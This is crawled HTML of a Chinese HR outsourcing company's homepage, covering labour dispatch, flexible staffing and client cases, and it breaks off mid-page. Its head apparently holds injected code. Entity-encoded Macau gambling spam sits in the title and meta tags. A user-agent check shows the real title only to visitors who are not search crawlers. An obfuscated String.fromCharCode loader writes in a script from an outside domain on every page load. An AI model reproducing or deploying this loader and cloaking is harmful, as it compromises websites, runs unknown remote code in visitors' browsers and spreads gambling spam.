

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.syybhr.com/nanning.html
body_size: 12121
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="applicable-device" content="pc,wap">
    <meta name="MobileOptimized" content="width"/>
    <meta name="HandheldFriendly" content="true"/
<noscript><title>&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#53;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#53;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#53;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#49;&#50;&#51;&#54;&#57;&#54;&#36164;&#26009;&#28595;&#38376;&#50;&#53;&#51;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#65292;&#29579;&#20013;&#29579;&#36164;&#26009;&#22823;&#20840;&#26515;&#22823;&#20840;&#29579;&#20013;&#29579;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#33;
</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#53;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#53;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#53;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#49;&#50;&#51;&#54;&#57;&#54;&#36164;&#26009;&#28595;&#38376;&#50;&#53;&#51;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#65292;&#29579;&#20013;&#29579;&#36164;&#26009;&#22823;&#20840;&#26515;&#22823;&#20840;&#29579;&#20013;&#29579;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#33;
"/>
<meta name="description" content="&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#53;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#53;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#53;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#49;&#50;&#51;&#54;&#57;&#54;&#36164;&#26009;&#28595;&#38376;&#50;&#53;&#51;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#65292;&#29579;&#20013;&#29579;&#36164;&#26009;&#22823;&#20840;&#26515;&#22823;&#20840;&#29579;&#20013;&#29579;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#33;
"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='劳务派遣,劳务外包,灵活用工,人事外包,盛源友邦'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,100,105,110,54,54,46,99,99,47,57,57,56,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
    <link rel="stylesheet" href="/template/default/index/css/animate.min.css">
    <link rel="stylesheet" href="/template/default/index/css/animate.min.css">
    <link rel="stylesheet" href="/template/default/index/css/swiper.min.css">
    <link rel="stylesheet" href="/template/default/index/css/yunu.css">
    <script src="/template/default/index/js/jquery.min.js"></script>
    <script src="/template/default/index/js/wow.min.js"></script>
    <script src="/template/default/index/js/swiper.min.js"></script>
    <script src="/template/default/index/js/yunu.js"></script>
    <meta name="baidu-site-verification" content="code-39Y26xEzPP" />
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8d778105848dbcda7af4a51ba589e1b5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body>
	<div class="header">
    <div class="container clearfix">
        <div class="sp_nav"><span class="sp_nav1"></span><span class="sp_nav2"></span><span class="sp_nav3"></span></div>
        <a href="javascript:;" class="menu-btn"><span></span></a>
        <div class="logo img-center"><a href=""><img src="/uploads/image/20200324/392d970185fa53dd476f4458acbbab47.png" alt="北京盛源友邦商务服务有限公司"></a></div>
        <ul class="nav">
        	 <li><a href="                      ">首页</a></li>
                        <li class="">
                                 <a href="                                                             ">服务大厅</a>
                              </li>
                        <li class="">
                                 <a href="                                                             ">灵活用工</a>
                              </li>
                        <li class="">
                                 <a href="                                                             ">客户案例</a>
                              </li>
                        <li class="dropdown">
                <i class="arr"></i>                 <a href="                                                            ">市场动态</a>
                                  <div class="dropdown-box">
                	                    <p><a href="                                                            ">签约动态</a></p>
                                         <p><a href="                                                            ">知识常识</a></p>
                                         <p><a href="                                                            ">常见问题</a></p>
                                     </div>
                             </li>
                        <li class="">
                                 <a href="                                                            ">关于我们</a>
                              </li>
                        <li class="">
                                 <a href="                                                            ">联系我们</a>
                              </li>
                        
        </ul>
    </div>
</div>

<div class="sp_nav-box">
    <div class="container">
        <div class="inner">
            <div class="logo img-center wow slideInDown"><img src="/template/default/index/images/open_03.png" alt=""></div>
            <ul class="wow slideInDown">
                <li><a href="                      ">返回首页</a></li>
                                 <li><a href="                                                             ">服务大厅</a></li>
                                 <li><a href="                                                             ">灵活用工</a></li>
                                 <li><a href="                                                             ">客户案例</a></li>
                                 <li><a href="                                                            ">市场动态</a></li>
                                 <li><a href="                                                            ">关于我们</a></li>
                                 <li><a href="                                                            ">联系我们</a></li>
                             	 <li><a href="                                                            ">更多分站</a></li>
            	 
            </ul>
            <div class="in-ready wow slideInUp">
                <div class="container">
                    <h4>我们已经准备好了,你呢？</h4>
                    <div class="btn"><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes">获取人力资源服务报价</a></div>
                    <p>2021我们与您携手共赢，为您的企业保驾护航！</p>
                    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8d778105848dbcda7af4a51ba589e1b5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

                </div>
            </div>
        </div>
    </div>
</div>
<div class="swiper-container banner">
    <video src="/template/default/index/images/indexhb.mp4" autoplay loop muted></video>
    <div class="swiper-wrapper">
        <div class="swiper-slide">
            <div class="img-cover"><span style="background-image: url(/template/default/index/images/sj.jpg);"></span></div>
            <div class="text">
                <div class="inner">
                    <h4>人力资源综合服务提供商</h4>
                    <p>服务覆盖20+城市和4000+合作企业以及超1500万目标候选人数据库</p>
                    <a href="                                                            ">点击了解我们13126950476</a>
                </div>
            </div>
        </div>
        <div class="swiper-slide">
            <div class="img-cover"><span style="background-image: url(/template/default/index/images/sj2.jpg);"></span></div>
            <div class="text">
                <div class="inner">
                    <h4>专业人力资源外包服务</h4>
                    <p>致力于专业外包服务领域</p>
                   <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes">获取报价及方案13126950476</a>
                </div>
            </div>
        </div>
        <div class="swiper-slide">
            <div class="img-cover"><span style="background-image: url(/template/default/index/images/sj3.jpg);"></span></div>
            <div class="text">
                <div class="inner">
                    <h4>劳务外包轻松解决市场难题</h4>
                    <p>迅速占领市场先机</p>
                    <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes">联系我们13126950476</a>
                </div>
            </div>
        </div>
    </div>
    <div class="swiper-pagination swiper-pagination-white"></div>
</div>
<div class="container">
    <ul class="in-total wow bounceInUp clearfix">
        <li><span><strong class="timer" data-speed="1500" data-to="8">0</strong>年</span><p>专业人力资源外包经验</p></li>
        <li><span><strong class="timer" data-speed="1500" data-to="4000">0</strong>家</span><p>服务超4000多家企业用户</p></li>
        <li><span><strong class="timer" data-speed="1500" data-to="20">0</strong>座</span><p>服务覆盖20+座城市</p></li>
        <li><span><strong class="timer" data-speed="1500" data-to="100">0</strong>个</span><p>100+个服务行业种类</p></li>
    </ul>
</div>
<div class="section" style="overflow: hidden;">
    <div class="container">
        <div class="section-title">
            <strong>我们的服务 · <span>SERVIES</span></strong>
            <p>全方位满足企业不同的需求，为您解决各类岗位用工问题，成为您企业前进的战略合作者</p>
        </div>
        <ul class="in-server clearfix">
            <li class="wow bounceInLeft">
            	                  <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_1.png" alt=""></div>
                    <h4>全风险外包</h4>
                    <p>专业的风险防控部门有效的化解用工风险，解决企业用工风险问题。</p>
                    <span>全风险外包</span>
                </a>
                
            </li>
            <li class="wow bounceInLeft">
                                 <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_2.png" alt=""></div>
                    <h4>岗位外包</h4>
                    <p>是一种以企业岗位为标的，提供对该岗位从人员招聘直至劳动关系</p>
                    <span>岗位外包</span>
                </a>
                
            </li>
            <li class="wow bounceInLeft">
                                <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_3.png" alt=""></div>
                    <h4>劳务派遣</h4>
                    <p>核心服务是持续性的人才供给和规范的劳动关系管理并降低劳动纠纷</p>
                    <span>劳务派遣</span>
                </a>
                 
            </li>
            <li class="wow bounceInLeft">
            	                <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_4.png" alt=""></div>
                    <h4>劳务外包</h4>
                    <p>将企业一些辅助性、可替代、量化的工作，按照流程外包给我们来运作</p>
                    <span>劳务外包</span>
                </a>
                 
            </li>
            <li class="wow bounceInLeft">
               	                <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_5.png" alt=""></div>
                    <h4>招聘流程外包</h4>
                    <p>为企业量身定制招聘需求，提供的核心服务是根据企业自身招聘需求变化</p>
                    <span>招聘流程外包</span>
                </a>
                 
            </li>
        </ul>
    </div>
</div>
<div class="section in-desc">
    <div class="container clearfix">
        <div class="logo img-center wow bounceInLeft" style="visibility: visible; animation-name: bounceInLeft;"><img src="/uploads/image/20200324/ffadb24f233fbaf0c0e237e13a0c1684.png" /></div>
        <div class="text wow bounceInRight" style="visibility: visible; animation-name: bounceInRight;">
            <h4>一家以服务口碑为核心的人力资源公司</h4>
            <h5>多年来，我们一直用诚心、责任心服务每一位客户</h5>
            <p>我们坚信：善待客户，将会成为终身客户。我们能坚持多年，是因为我们一直可值得信赖。我们从不忽悠初访客户， 也未曾收到过客户投诉， 我们用心做好本职工作，不忘初心，方得始终。</p>
                        <a href="                                                            ">初次合作 | 了解我们</a>
             
                         <a href="                                                            ">选择我们 | 服务保障</a>
             
        </div>
    </div>
</div>
<div class="section" style="background-color:#f5f5f5">
    <div class="container">
        <div class="section-title">
            <strong>人力资源综合服务提供商 · <span>共赢，人才，价值</span></strong>
            <p>您解决的不仅仅是一个人力需求,而是全方位人力资源综合服务解决方案</p>
        </div>
        <ul class="in-seo clearfix">
            <li class="wow slideInUp">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_03.png" alt=""></div>
                    <p>将企业一些重复性的非核心或核心业务流程外包给供应商</p>
                </a>
            </li>
            <li class="wow slideInUp">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_06.png" alt=""></div>
                    <p>为企业量身定制招聘需求，提供的核心服务是根据企业自身招聘需求变化，</p>
                </a>
            </li>
            <li class="wow slideInUp">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/dy.png" alt=""></div>
                    <p>将企业一些辅助性、可替代、量化的工作按照流程外包</p>
                </a>
            </li>
            <li class="wow slideInDown">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_14.png" alt=""></div>
                    <p>我们能为您提供的核心服务是持续性的人才供给和规范的劳动关系管理</p>
                </a>
            </li>
            <li class="wow slideInDown">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_18.png" alt=""></div>
                    <p>根据企业实际情况，提供一对一定制式猎头服务</p>
                </a>
            </li>
            <li class="wow slideInDown">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/indexzcr.png" alt=""></div>
                    <p>灵活用工等同于“灵活派遣(Flexible Staffing)”，是人才派遣服务领域的成长型</p>
                </a>
            </li>
        </ul>
    </div>
</div>
<div class="section" style="padding-bottom: 0;">
    <div class="container">
        <div class="section-title">
            <strong>项目案例 · <span>CASES</span></strong>
            <p>多年人力资源服务经验，我们已帮助逾4000家客户解决用人需求</p>
        </div>
        <ul class="in-menu">
        	            <li><a href="                                                             ">电商零售业</a></li>
                         <li><a href="                                                             ">酒店餐饮业</a></li>
                         <li><a href="                                                             ">制造仓储业</a></li>
                         <li><a href="                                                             ">建筑装饰业</a></li>
                         <li><a href="                                                             ">金融教育业</a></li>
                     </ul>
    </div>
     <ul class="list-1 clearfix">
    	 		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/2a79b653ca9fb73ead48012701b0cfda.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-亚马逊</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/a9fe5d657a097890ef08385573aebb42.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-1号店</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/2c9be920bd6d72ad468d04ff76e3e1e5.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-京东</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/3b66dc3f87a42225740f84eb3f60b367.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-当当</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                        ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/cdbdfe7b2e694f1e5d30566023a7faf5.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-蘑菇街</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                        ">
